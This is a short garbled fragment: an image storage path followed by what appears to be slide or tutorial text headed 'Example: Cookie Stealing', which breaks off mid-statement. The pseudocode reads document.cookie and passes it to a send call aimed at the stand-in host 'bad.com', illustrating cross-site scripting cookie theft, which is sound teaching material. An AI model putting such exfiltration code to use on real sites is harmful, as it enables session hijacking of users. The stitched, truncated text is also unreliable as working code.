 Example: Cookie Stealing ck = document. cookie data = tmp + ck; send(“bad. com”,